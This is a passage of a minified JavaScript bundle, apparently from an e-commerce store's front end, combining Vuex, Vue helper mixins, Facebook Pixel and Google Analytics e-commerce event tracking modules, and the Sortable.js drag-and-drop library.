n=e._vm._data;e._dispatching=!0,Object.keys(t).forEach(function(e){n[e]=t[e]}),e._dispatching=!1}))},onMutation:function(t,e){f&&f.emit("vuex:mutation",t,e)}},d=void 0,l=0,p=function(){function o(){var t=this,e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e.state,r=void 0===n?{}:n,i=e.mutations,a=void 0===i?{}:i,u=e.modules,c=void 0===u?{}:u,f=e.middlewares,h=void 0===f?[]:f,p=e.strict,v=void 0===p?!1:p;s.classCallCheck(this,o),this._getterCacheId="vuex_store_"+l++,this._dispatching=!1,this._rootMutations=this._mutations=a,this._modules=c;var y=this.dispatch;if(this.dispatch=function(){for(var e=arguments.length,n=Array(e),o=0;e>o;o++)n[o]=arguments[o];y.apply(t,n)},!d)throw new Error("[vuex] must call Vue.use(Vuex) before creating a store instance.");var _=d.config.silent;d.config.silent=!0,this._vm=new d({data:r}),d.config.silent=_,this._setupModuleState(r,c),this._setupModuleMutations(c),this._setupMiddlewares(h,r),v&&this._setupMutationCheck()}return s.createClass(o,[{key:"dispatch",value:function(t){for(var n=this,o=arguments.length,r=Array(o>1?o-1:0),i=1;o>i;i++)r[i-1]=arguments[i];"object"===("undefined"==typeof t?"undefined":s["typeof"](t))&&t.type&&1===arguments.length&&(r=[t],t=t.type);var a=this._mutations[t],u=this._prevSnapshot,c=this.state,f=void 0,h=void 0;a?(this._dispatching=!0,Array.isArray(a)?a.forEach(function(t){return t.apply(void 0,[c].concat(s.toConsumableArray(r)))}):a.apply(void 0,[c].concat(s.toConsumableArray(r))),this._dispatching=!1,this._needSnapshots&&(f=this._prevSnapshot=e(c),h=e(r)),this._middlewares.forEach(function(e){e.onMutation&&(e.snapshot?e.onMutation({type:t,payload:h},f,u,n):e.onMutation({type:t,payload:r},c,n))})):console.warn("[vuex] Unknown mutation: "+t)}},{key:"watch",value:function(t,e,n){var o=this;return this._vm.$watch(function(){return"function"==typeof t?t(o.state):o._vm.$get(t)},e,n)}},{key:"hotUpdate",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=t.mutations,n=t.modules;this._rootMutations=this._mutations=e||this._rootMutations,this._setupModuleMutations(n||this._modules)}},{key:"_setupModuleState",value:function(t,e){var n=d.parsers.path.setPath;Object.keys(e).forEach(function(o){n(t,o,e[o].state||{})})}},{key:"_setupModuleMutations",value:function(e){var n=this._modules,o=d.parsers.path.getPath,r=[this._rootMutations];Object.keys(e).forEach(function(t){n[t]=e[t]}),Object.keys(n).forEach(function(t){var e=n[t];if(e&&e.mutations){var i={};Object.keys(e.mutations).forEach(function(n){var r=e.mutations[n];i[n]=function(e){for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;n>a;a++)i[a-1]=arguments[a];r.apply(void 0,[o(e,t)].concat(i))}}),r.push(i)}}),this._mutations=t(r)}},{key:"_setupMutationCheck",value:function(){var t=this,e=n(this._vm);new e(this._vm,"$data",function(){if(!t._dispatching)throw new Error("[vuex] Do not mutate vuex store state outside mutation handlers.")},{deep:!0,sync:!0})}},{key:"_setupMiddlewares",value:function(t,n){var o=this;this._middlewares=[h].concat(t),this._needSnapshots=t.some(function(t){return t.snapshot}),this._needSnapshots&&console.log("[vuex] One or more of your middlewares are taking state snapshots for each mutation. Make sure to use them only during development.");var r=this._prevSnapshot=this._needSnapshots?e(n):null;this._middlewares.forEach(function(t){t.onInit&&t.onInit(t.snapshot?r:n,o)})}},{key:"state",get:function(){return this._vm._data},set:function(t){throw new Error("[vuex] Vuex root state is read only.")}}]),o}();"undefined"!=typeof window&&window.Vue&&i(window.Vue);var v={Store:p,install:i,createLogger:a};return v});;
/* AUTOGENERATED: vue.loadable.js */
(function(){var initialCompiled=false,cache={},VueLoadableMixin={created:function(){Vue.util.defineReactive(this,'$reloading',false)},compiled:function(){if(this.$options.loadable&&this.$options.loadable.loadOnCompile&&!initialCompiled){this.$reload();initialCompiled=true}},methods:{$reload:function(){var loader=this.$options.loadable.loader;if(loader){this.$reloading=true;var promise=null;if(this.$options.loadable.cacheSimultaneous){if(!_.has(cache,this._getCacheKey()))cache[this._getCacheKey()]=loader.call(this,arguments);promise=cache[this._getCacheKey()]}else promise=loader.call(this,arguments);if(promise&&typeof promise.then==='function')promise.then(this._resolve,this._reject)}},_getCacheKey:function(){return _.isFunction(this.$options.loadable.cacheKey)?this.$options.loadable.cacheKey.apply(this):this.$options.name},_resolve:function(data){var uuid=_.uniqueId(),self=this;core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(this.$options.loadable.transferState)var oldData=JSON.parse(JSON.stringify(this.$data));this._updateComponent(data);if(this.$options.loadable.transferState)this.$data=oldData;this.$reloading=false;if('function'===typeof(this.$options.loadable.resolve))this.$options.loadable.resolve.apply(this,[data]);delete cache[this._getCacheKey()]}},this));core.parsePreloadedLabels(data,uuid);core.parseResources(data,uuid)},_reject:function(data){this.$reloading=false;if('function'===typeof(this.$options.loadable.reject))this.$options.loadable.reject.apply(this,[data]);delete cache[this._getCacheKey()]},_updateComponent:function(html){var element=this._parseTemplate(html);this.$options.template=Vue.util.extractContent(element,true);this._isCompiled=this._isAttached=this._isReady=false;this.$mount(this.$el)},_parseTemplate:function(html){var element=null;if(this.$options.loadable.parser){element=this.$options.loadable.parser.apply(this,[html])}else{var temp=document.createElement('div');temp.innerHTML=html;var elements=temp.querySelectorAll('[is='+this.$options.name+']');if(elements.length===0)elements=temp.querySelectorAll(this.$options.name);element=elements[0]};return element}}};if(typeof exports==='object'&&typeof module==='object'){module.exports=VueLoadableMixin}else if(typeof define==='function'&&define.amd){define(function(){return VueLoadableMixin})}else if(typeof window!=='undefined')window.VueLoadableMixin=VueLoadableMixin})();define('vue/vue.loadable',function(){return VueLoadableMixin});;
/* AUTOGENERATED: vue.registerComponent.js */
(function(){function install(Vue){Vue.registerComponent=function(parent,child,name){name=name||child.name;if(typeof parent==='function'&&typeof child==='function'){var record={};record[name]=child;parent=parent.extend({components:_.extend(parent.options.components,record)})}else{console.groupCollapsed("[vue.registerComponent] error");console.error('Given argument is not a object constructor');console.error(arguments);console.groupEnd()}}};if(typeof exports=="object"){module.exports=install}else if(typeof define=="function"&&define.amd){define([],function(){return install})}else if(window.Vue)Vue.use(install)})();;
/* AUTOGENERATED: vue.js */
define('vue/vue',function(){return Vue});if('undefined'!==typeof Vuex){Vue.use(Vuex);define('vue/vuex',function(){return Vuex})};define('js/vue/vue',['vue/vue','js/vue/component'],function(Vue,XLiteVueComponent){Vue.directive('data',{update:function(){var self=this,object=JSON.parse(this.expression);for(var key in object){var parts=key.replace('[','.').replace(']','').split('.'),path='';parts.forEach(function(part){if(path){path=isNaN(part)?path.concat('.'+part):path.concat('['+part+']')}else path=part;if(_.isUndefined(self.vm.$get(path)))self.vm.$set(path,{})});this.vm.$set(key,object[key])}}})
function XLiteVue(){this.root=null};XLiteVue.prototype.components={};XLiteVue.prototype.start=function(element){for(var componentName in this.components)if(this.components.hasOwnProperty(componentName))Vue.component(componentName,this.components[componentName].definition);var elementToInit=element||'body';if(element instanceof jQuery&&element.length>0)elementToInit=element.get(0);this.root=new Vue({el:elementToInit})};XLiteVue.prototype.component=function(name,definition){if(this.components[name]){this.components[name].extend(definition)}else this.components[name]=new XLiteVueComponent(name,definition);return this.components[name].definition};return new XLiteVue()});jQuery(document).ready(function(){define('xlite_vue_model_start',['js/vue/vue','ready'],function(XLiteVue){if('admin'===xliteConfig.zone)XLiteVue.start()})});;
/* AUTOGENERATED: component.js */
define('js/vue/component',['js/underscore','vue/vue'],function(_,Vue){var XLiteVueComponent=function(name,definition){this.name=name;this.definition=Vue.extend(definition)};XLiteVueComponent.prototype.extend=function(definition){this.definition=this.definition.extend(definition);this._provideParentMethods()};XLiteVueComponent.prototype._provideParentMethods=function(){var methods=this.definition.options.methods,parent=this.definition.super.options.methods;for(var methodName in methods)if('undefined'===typeof(methods.hasOwnProperty)||methods.hasOwnProperty(methodName))if(parent[methodName])methods[methodName].parent=parent[methodName]};return XLiteVueComponent});;
/* AUTOGENERATED: pixel_core.js */
define('facebookPixel/core',[],function(){FacebookPixelCore=Object.extend({constructor:function(){},registerEvent:function(type,name,data){if(core.isDeveloperMode)if(data){console.log('Facebook Pixel event-'+type+'-'+name,data)}else console.log('Facebook Pixel event-'+type+'-'+name);if(!_.isUndefined(fbq)){if(data){fbq(type,name,data)}else fbq(type,name)}else if(core.isDeveloperMode)console.log('Facebook Pixel "fbq" is undefined')},retrieveCartData:function(callback){var url=URLHandler.buildURL({target:'facebook_pixel',action:'retrieve_current_cart_data'});core.get(url,callback)}});FacebookPixelCore.instance=new FacebookPixelCore();return FacebookPixelCore});;
/* AUTOGENERATED: pixel_event.js */
define('facebookPixel/event',['facebookPixel/core'],function(Core){FacebookPixelEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,data){Core.instance.registerEvent('track',name,data)},sendCustomEvent:function(name,data){Core.instance.registerEvent('trackCustom',name,data)},retrieveCartData:function(callback){Core.instance.retrieveCartData(callback)}});return FacebookPixelEvent});;
/* AUTOGENERATED: ga-core.js */
define('googleAnalytics/core',[],function(){GACore=Object.extend({settings:{isDebug:false,addTrace:false,account:'',trackingType:1,sendPageview:true,currency:'USD'},constructor:function(){if(jQuery('#ga-init-script').length)this.settings=_.defaults(jQuery('#ga-init-script').data('settings'),this.settings);if(this.settings.isDebug&&this.settings.addTrace)window.ga_debug={trace:this.settings.addTrace};this.initialize()},getSetting:function(name){return this.settings[name]},initialize:function(){this.createTracker();if(this.settings.sendPageview)jQuery().ready(_.bind(this.sendPageView,this))},createTracker:function(){var options={};if(this.settings.trackingType===2){options={cookieDomain:'.'+window.location.host.replace(/^[^.]+./,'')}}else if(this.settings.trackingType===3)options={allowLinker:true};ga('create',this.settings.account,'auto',options)},sendPageView:function(){core.trigger('ga-pageview-sending');ga('send','pageview');core.trigger('ga-pageview-sent')},registerEvent:function(category,action,label,value){if('undefined'!=typeof(window._gaq)){_gaq.push(['_trackEvent',category,action,label,value])}else if('undefined'!=typeof(window.ga))ga('send','event',category,action,label,value)}});GACore.instance=new GACore();return GACore});;
/* AUTOGENERATED: ga-event.js */
define('googleAnalytics/event',['googleAnalytics/core'],function(Core){GAEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,label,value,namespace){Core.instance.registerEvent(namespace||this.namespace,name,label,value)}});return GAEvent});;
/* AUTOGENERATED: ga-ec-full-refund.js */
define('googleAnalytics/eCommerceFullRefundEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceFullRefundEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ec-full-refund':this.registerExternal}},processReady:function(){var self=this;_.each(this.getActions('full-refund'),function(action,index){self.registerFullRefund(action.data)})},registerFullRefund:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM','Changed to not paid status')},registerExternal:function(event,data){this.registerFullRefund(data)}});eCommerceFullRefundEvent.instance=new eCommerceFullRefundEvent();return eCommerceFullRefundEvent});;
/* AUTOGENERATED: ga-ec-purchase.js */
define('googleAnalytics/eCommercePurchaseEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommercePurchaseEvent=eCommerceCoreEvent.extend({getListeners:function(){return{load:this.registerFullPurchase,'ga-pageview-sending':this.registerPurchase}},registerFullPurchase:function(event,data){var actionData=_.first(this.getActions('admin-purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','AOM','Changed to paid status')}},registerPurchase:function(event,data){setTimeout(function(){var actionData=_.first(this.getActions('purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','Checkout','Purchase')}}.bind(this),300)},_registerPurchase:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','purchase',actionData)}});eCommercePurchaseEvent.instance=new eCommercePurchaseEvent();return eCommercePurchaseEvent});;
/* AUTOGENERATED: ga-ec-core.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/event','js/underscore'],function(Event,_){var requireEC=_.once(function(){ga('require','ec');ga('set','&cu',GACore.instance.getSetting('currency'))});eCommerceCoreEvent=Event.extend({namespace:'Ecommerce',constructor:function(){eCommerceCoreEvent.superclass.constructor.apply(this,arguments);requireEC()},getActions:function(type,context){if(!jQuery(context).length)context=document;var actionsOnPage=_.map(jQuery('*[data-ga-ec-action]',context),function(actionEl){return jQuery(actionEl).data('ga-ec-action')});return _.filter(actionsOnPage,function(action){return action['ga-type']===type})}});eCommerceCoreEvent.instance=new eCommerceCoreEvent();return eCommerceCoreEvent});;
/* AUTOGENERATED: ga-ec-change-item.js */
define('googleAnalytics/eCommerceChangeItemEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceChangeItemEvent=eCommerceCoreEvent.extend({getListeners:function(){return{productAddedToCart:this.registerAddToCart}},registerAddToCart:function(event,data){var gaProductData=data.gaProductData;if(gaProductData){ga('ec:addProduct',gaProductData);if(!_.isUndefined(gaProductData.list)){ga('ec:setAction','add',{list:gaProductData.list})}else ga('ec:setAction','add');ga('send','event','Product','AddToCart','Add to cart')}},processReady:function(){var self=this;_.each(this.getActions('items-changed'),function(action,index){self.registerItemChangedByAdmin(action.data)});var orderChangedData=_.first(this.getActions('order-changed'));if(orderChangedData)this.registerOrderChangedByAdmin(orderChangedData.data)},registerOrderChangedByAdmin:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName)},registerItemChangedByAdmin:function(data){var message='Item change';data.actionData=data.actionData||{};if(data.actionName==='purchase'){message='Add to cart'}else if(data.actionName==='refund')message='Remove from cart';ga('ec:addProduct',data.productData);ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName,message)}});eCommerceChangeItemEvent.instance=new eCommerceChangeItemEvent();return eCommerceChangeItemEvent});;
/* AUTOGENERATED: Sortable.js */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(factory)}else if(typeof module!="undefined"&&typeof module.exports!="undefined"){module.exports=factory()}else if(typeof Package!=="undefined"){Sortable=factory()}else window.Sortable=factory()})(function(){"use strict";if(typeof window=="undefined"||typeof window.document=="undefined")return function(){throw new Error("Sortable.js requires a window with a document")};var dragEl,parentEl,ghostEl,cloneEl,rootEl,nextEl,scrollEl,scrollParentEl,lastEl,lastCSS,lastParentCSS,oldIndex,newIndex,activeGroup,autoScroll={},tapEvt,touchEvt,moved,RSPACE=/\s+/g,expando='Sortable'+(new Date()).getTime(),win=window,document=win.document,parseInt=win.parseInt,supportDraggable=!!('draggable'in document.createElement('div')),supportCssPointerEvents=(function(el){el=document.createElement('x');el.style.cssText='pointer-events:auto';return el.style.pointerEvents==='auto'})(),_silent=false,abs=Math.abs,slice=[].slice,touchDragOverListeners=[],_autoScroll=_throttle(function(evt,options,rootEl){if(rootEl&&options.scroll){var el,rect,sens=options.scrollSensitivity,speed=options.scrollSpeed,x=evt.clientX,y=evt.clientY,winWidth=window.innerWidth,winHeight=window.innerHeight,vx,vy;if(scrollParentEl!==rootEl){scrollEl=options.scroll;scrollParentEl=rootEl;if(scrollEl===true){scrollEl=rootEl;do{if((scrollEl.offsetWidth<scrollEl.scrollWidth)||(scrollEl.offsetHeight<scrollEl.scrollHeight))break}while(scrollEl=scrollEl.parentNode)}};if(scrollEl){el=scrollEl;rect=scrollEl.getBoundingClientRect();vx=(abs(rect.right-x)<=sens)-(abs(rect.left-x)<=sens);vy=(abs(rect.bottom-y)<=sens)-(abs(rect.top-y)<=sens)};if(!(vx||vy)){vx=(winWidth-x<=sens)-(x<=sens);vy=(winHeight-y<=sens)-(y<=sens);(vx||vy)&&(el=win)};if(autoScroll.vx!==vx||autoScroll.vy!==vy||autoScroll.el!==el){autoScroll.el=el;autoScroll.vx=vx;autoScroll.vy=vy;clearInterval(autoScroll.pid);if(el)autoScroll.pid=setInterval(function(){if(el===win){win.scrollTo(win.pageXOffset+vx*speed,win.pageYOffset+vy*speed)}else{vy&&(el.scrollTop+=vy*speed);vx&&(el.scrollLeft+=vx*speed)}},24)}}},30),_prepareGroup=function(options){var group=options.group;if(!group||typeof group!='object')group=options.group={name:group};['pull','put'].forEach(function(key){if(!(key in group))group[key]=true});options.groups=' '+group.name+(group.put.join?' '+group.put.join(' '):'')+' '}
function Sortable(el,options){if(!(el&&el.nodeType&&el.nodeType===1))throw'Sortable: `el` must be HTMLElement, and not '+{}.toString.call(el);this.el=el;this.options=options=_extend({},options);el[expando]=this;var defaults={group:Math.random(),sort:true,disabled:false,store:null,handle:null,scroll:true,scrollSensitivity:30,scrollSpeed:10,draggable:/[uo]l/i.test(el.nodeName)?'li':'>*',ghostClass:'sortable-ghost',chosenClass:'sortable-chosen',ignore:'a, img',filter:null,animation:0,setData:function(dataTransfer,dragEl){dataTransfer.setData('Text',dragEl.textContent)},dropBubble:false,dragoverBubble:false,dataIdAttr:'data-id',delay:0,forceFallback:false,fallbackClass:'sortable-fallback',fallbackOnBody:false};for(var name in defaults)!(name in options)&&(options[name]=defaults[name]);_prepareGroup(options);for(var fn in this)if(fn.charAt(0)==='_')this[fn]=this[fn].bind(this);this.nativeDraggable=options.forceFallback?false:supportDraggable;_on(el,'mousedown',this._onTapStart);_on(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_on(el,'dragover',this);_on(el,'dragenter',this)};touchDragOverListeners.push(this._onDragOver);options.store&&this.sort(options.store.get(this))};Sortable.prototype={constructor:Sortable,_onTapStart:function(evt){var _this=this,el=this.el,options=this.options,type=evt.type,touch=evt.touches&&evt.touches[0],target=(touch||evt).target,originalTarget=target,filter=options.filter;if(type==='mousedown'&&evt.button!==0||options.disabled)return;target=_closest(target,options.draggable,el);if(!target)return;oldIndex=_index(target,options.draggable);if(typeof filter==='function'){if(filter.call(this,evt,target,this)){_dispatchEvent(_this,originalTarget,'filter',target,el,oldIndex);evt.preventDefault();return}}else if(filter){filter=filter.split(',').some(function(criteria){criteria=_closest(originalTarget,criteria.trim(),el);if(criteria){_dispatchEvent(_this,criteria,'filter',target,el,oldIndex);return true}});if(filter){evt.preventDefault();return}};if(options.handle&&!_closest(originalTarget,options.handle,el))return;this._prepareDragStart(evt,touch,target)},_prepareDragStart:function(evt,touch,target){var _this=this,el=_this.el,options=_this.options,ownerDocument=el.ownerDocument,dragStartFn;if(target&&!dragEl&&(target.parentNode===el)){tapEvt=evt;rootEl=el;dragEl=target;parentEl=dragEl.parentNode;nextEl=dragEl.nextSibling;activeGroup=options.group;dragStartFn=function(){_this._disableDelayedDrag();dragEl.draggable=true;_toggleClass(dragEl,_this.options.chosenClass,true);_this._triggerDragStart(touch)};options.ignore.split(',').forEach(function(criteria){_find(dragEl,criteria.trim(),_disableDraggable)});_on(ownerDocument,'mouseup',_this._onDrop);_on(ownerDocument,'touchend',_this._onDrop);_on(ownerDocument,'touchcancel',_this._onDrop);if(options.delay){_on(ownerDocument,'mouseup',_this._disableDelayedDrag);_on(ownerDocument,'touchend',_this._disableDelayedDrag);_on(ownerDocument,'touchcancel',_this._disableDelayedDrag);_on(ownerDocument,'mousemove',_this._disableDelayedDrag);_on(ownerDocument,'touchmove',_this._disableDelayedDrag);_this._dragStartTimer=setTimeout(dragStartFn,options.delay)}else dragStartFn()}},_disableDelayedDrag:function(){var ownerDocument=this.el.ownerDocument;clearTimeout(this._dragStartTimer);_off(ownerDocument,'mouseup',this._disableDelayedDrag);_off(ownerDocument,'touchend',this._disableDelayedDrag);_off(ownerDocument,'touchcancel',this._disableDelayedDrag);_off(ownerDocument,'mousemove',this._disableDelayedDrag);_off(ownerDocument,'touchmove',this._disableDelayedDrag)},_triggerDragStart:function(touch){if(touch){tapEvt={target:dragEl,clientX:touch.clientX,clientY:touch.clientY};this._onDragStart(tapEvt,'touch')}else if(!this.nativeDraggable){this._onDragStart(tapEvt,true)}else{_on(dragEl,'dragend',this);_on(rootEl,'dragstart',this._onDragStart)};try{if(document.selection){document.selection.empty()}else window.getSelection().removeAllRanges()}catch(err){}},_dragStarted:function(){if(rootEl&&dragEl){_toggleClass(dragEl,this.options.ghostClass,true);Sortable.active=this;_dispatchEvent(this,rootEl,'start',dragEl,rootEl,oldIndex)}},_emulateDragOver:function(){if(touchEvt){if(this._lastX===touchEvt.clientX&&this._lastY===touchEvt.clientY)return;this._lastX=touchEvt.clientX;this._lastY=touchEvt.clientY;if(!supportCssPointerEvents)_css(ghostEl,'display','none');var target=document.elementFromPoint(touchEvt.clientX,touchEvt.clientY),parent=target,groupName=' '+this.options.group.name+'',i=touchDragOverListeners.length;if(parent)do{if(parent[expando]&&parent[expando].options.groups.indexOf(groupName)>-1){while(i--)touchDragOverListeners[i]({clientX:touchEvt.clientX,clientY:touchEvt.clientY,target:target,rootEl:parent});break};target=parent}while(parent=parent.parentNode);if(!supportCssPointerEvents)_css(ghostEl,'display','')}},_onTouchMove:function(evt){if(tapEvt){if(!Sortable.active)this._dragStarted();this._appendGhost();var touch=evt.touches?evt.touches[0]:evt,dx=touch.clientX-tapEvt.clientX,dy=touch.clientY-tapEvt.clientY,translate3d=evt.touches?'translate3d('+dx+'px,'+dy+'px,0)':'translate('+dx+'px,'+dy+'px)';moved=true;touchEvt=touch;_css(ghostEl,'webkitTransform',translate3d);_css(ghostEl,'mozTransform',translate3d);_css(ghostEl,'msTransform',translate3d);_css(ghostEl,'transform',translate3d);evt.preventDefault()}},_appendGhost:function(){if(!ghostEl){var rect=dragEl.getBoundingClientRect(),css=_css(dragEl),options=this.options,ghostRect;ghostEl=dragEl.cloneNode(true);_toggleClass(ghostEl,options.ghostClass,false);_toggleClass(ghostEl,options.fallbackClass,true);_css(ghostEl,'top',rect.top-parseInt(css.marginTop,10));_css(ghostEl,'left',rect.left-parseInt(css.marginLeft,10));_css(ghostEl,'width',rect.width);_css(ghostEl,'height',rect.height);_css(ghostEl,'opacity','0.8');_css(ghostEl,'position','fixed');_css(ghostEl,'zIndex','100000');_css(ghostEl,'pointerEvents','none');options.fallbackOnBody&&document.body.appendChild(ghostEl)||rootEl.appendChild(ghostEl);ghostRect=ghostEl.getBoundingClientRect();_css(ghostEl,'width',rect.width*2-ghostRect.width);_css(ghostEl,'height',rect.height*2-ghostRect.height)}},_onDragStart:function(evt,useFallback){var dataTransfer=evt.dataTransfer,options=this.options;this._offUpEvents();if(activeGroup.pull=='clone'){cloneEl=dragEl.cloneNode(true);_css(cloneEl,'display','none');rootEl.insertBefore(cloneEl,dragEl)};if(useFallback){if(useFallback==='touch'){_on(document,'touchmove',this._onTouchMove);_on(document,'touchend',this._onDrop);_on(document,'touchcancel',this._onDrop)}else{_on(document,'mousemove',this._onTouchMove);_on(document,'mouseup',this._onDrop)};this._loopId=setInterval(this._emulateDragOver,50)}else{if(dataTransfer){dataTransfer.effectAllowed='move';options.setData&&options.setData.call(this,dataTransfer,dragEl)};_on(document,'drop',this);setTimeout(this._dragStarted,0)}},_onDragOver:function(evt){var el=this.el,target,dragRect,revert,options=this.options,group=options.group,groupPut=group.put,isOwner=(activeGroup===group),canSort=options.sort;if(evt.preventDefault!==void(0)){evt.preventDefault();!options.dragoverBubble&&evt.stopPropagation()};moved=true;if(activeGroup&&!options.disabled&&(isOwner?canSort||(revert=!rootEl.contains(dragEl)):activeGroup.pull&&groupPut&&((activeGroup.name===group.name)||(groupPut.indexOf&&~groupPut.indexOf(activeGroup.name))))&&(evt.rootEl===void(0)||evt.rootEl===this.el)){_autoScroll(evt,options,this.el);if(_silent)return;target=_closest(evt.target,options.draggable,el);dragRect=dragEl.getBoundingClientRect();if(revert){_cloneHide(true);if(cloneEl||nextEl){rootEl.insertBefore(dragEl,cloneEl||nextEl)}else if(!canSort)rootEl.appendChild(dragEl);return};if((el.children.length===0)||(el.children[0]===ghostEl)||(el===evt.target)&&(target=_ghostIsLast(el,evt))){if(target){if(target.animated)return;targetRect=target.getBoundingClientRect()};_cloneHide(isOwner);if(_onMove(rootEl,el,dragEl,dragRect,target,targetRect)!==false){if(!dragEl.contains(el)){el.appendChild(dragEl);parentEl=el};this._animate(dragRect,dragEl);target&&this._animate(targetRect,target)}}else if(target&&!target.animated&&target!==dragEl&&(target.parentNode[expando]!==void(0))){if(lastEl!==target){lastEl=target;lastCSS=_css(target);lastParentCSS=_css(target.parentNode)};var targetRect=target.getBoundingClientRect(),width=targetRect.right-targetRect.left,height=targetRect.bottom-targetRect.top,floating=/left|right|inline/.test(lastCSS.cssFloat+lastCSS.display)||(lastParentCSS.display=='flex'&&lastParentCSS['flex-direction'].indexOf('row')===0),isWide=(target.offsetWidth>dragEl.offsetWidth),isLong=(target.offsetHeight>dragEl.offsetHeight),halfway=(floating?(evt.clientX-targetRect.left)/width:(evt.clientY-targetRect.top)/height)>0.5,nextSibling=target.nextElementSibling,moveVector=_onMove(rootEl,el,dragEl,dragRect,target,targetRect),after;if(moveVector!==false){_silent=true;setTimeout(_unsilent,30);_cloneHide(isOwner);if(moveVector===1||moveVector===-1){after=(moveVector===1)}else if(floating){var elTop=dragEl.offsetTop,tgTop=target.offsetTop;if(elTop===tgTop){after=(target.previousElementSibling===dragEl)&&!isWide||halfway&&isWide}else after=tgTop>elTop}else after=(nextSibling!==dragEl)&&!isLong||halfway&&isLong;if(!dragEl.contains(el))if(after&&!nextSibling){el.appendChild(dragEl)}else target.parentNode.insertBefore(dragEl,after?nextSibling:target);parentEl=dragEl.parentNode;this._animate(dragRect,dragEl);this._animate(targetRect,target)}}}},_animate:function(prevRect,target){var ms=this.options.animation;if(ms){var currentRect=target.getBoundingClientRect();_css(target,'transition','none');_css(target,'transform','translate3d('+(prevRect.left-currentRect.left)+'px,'+(prevRect.top-currentRect.top)+'px,0)');target.offsetWidth;_css(target,'transition','all '+ms+'ms');_css(target,'transform','translate3d(0,0,0)');clearTimeout(target.animated);target.animated=setTimeout(function(){_css(target,'transition','');_css(target,'transform','');target.animated=false},ms)}},_offUpEvents:function(){var ownerDocument=this.el.ownerDocument;_off(document,'touchmove',this._onTouchMove);_off(ownerDocument,'mouseup',this._onDrop);_off(ownerDocument,'touchend',this._onDrop);_off(ownerDocument,'touchcancel',this._onDrop)},_onDrop:function(evt){var el=this.el,options=this.options;clearInterval(this._loopId);clearInterval(autoScroll.pid);clearTimeout(this._dragStartTimer);_off(document,'mousemove',this._onTouchMove);if(this.nativeDraggable){_off(document,'drop',this);_off(el,'dragstart',this._onDragStart)};this._offUpEvents();if(evt){if(moved){evt.preventDefault();!options.dropBubble&&evt.stopPropagation()};ghostEl&&ghostEl.parentNode.removeChild(ghostEl);if(dragEl){if(this.nativeDraggable)_off(dragEl,'dragend',this);_disableDraggable(dragEl);_toggleClass(dragEl,this.options.ghostClass,false);_toggleClass(dragEl,this.options.chosenClass,false);if(rootEl!==parentEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(null,parentEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(null,parentEl,'add',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'remove',dragEl,rootEl,oldIndex,newIndex)}}else{cloneEl&&cloneEl.parentNode.removeChild(cloneEl);if(dragEl.nextSibling!==nextEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(this,rootEl,'update',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex)}}};if(Sortable.active){if(newIndex===null||newIndex===-1)newIndex=oldIndex;_dispatchEvent(this,rootEl,'end',dragEl,rootEl,oldIndex,newIndex);this.save()}}};this._nulling()},_nulling:function(){rootEl=dragEl=parentEl=ghostEl=nextEl=cloneEl=scrollEl=scrollParentEl=tapEvt=touchEvt=moved=newIndex=lastEl=lastCSS=activeGroup=Sortable.active=null},handleEvent:function(evt){var type=evt.type;if(type==='dragover'||type==='dragenter'){if(dragEl){this._onDragOver(evt);_globalDragOver(evt)}}else if(type==='drop'||type==='dragend')this._onDrop(evt)},toArray:function(){var order=[],el,children=this.el.children,i=0,n=children.length,options=this.options;for(;i<n;i++){el=children[i];if(_closest(el,options.draggable,this.el))order.push(el.getAttribute(options.dataIdAttr)||_generateId(el))};return order},sort:function(order){var items={},rootEl=this.el;this.toArray().forEach(function(id,i){var el=rootEl.children[i];if(_closest(el,this.options.draggable,rootEl))items[id]=el},this);order.forEach(function(id){if(items[id]){rootEl.removeChild(items[id]);rootEl.appendChild(items[id])}})},save:function(){var store=this.options.store;store&&store.set(this)},closest:function(el,selector){return _closest(el,selector||this.options.draggable,this.el)},option:function(name,value){var options=this.options;if(value===void(0)){return options[name]}else{options[name]=value;if(name==='group')_prepareGroup(options)}},destroy:function(){var el=this.el;el[expando]=null;_off(el,'mousedown',this._onTapStart);_off(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_off(el,'dragover',this);_off(el,'dragenter',this)};Array.prototype.forEach.call(el.querySelectorAll('[draggable]'),function(el){el.removeAttribute('draggable')});touchDragOverListeners.splice(touchDragOverListeners.indexOf(this._onDragOver),1);this._onDrop();this.el=el=null}}
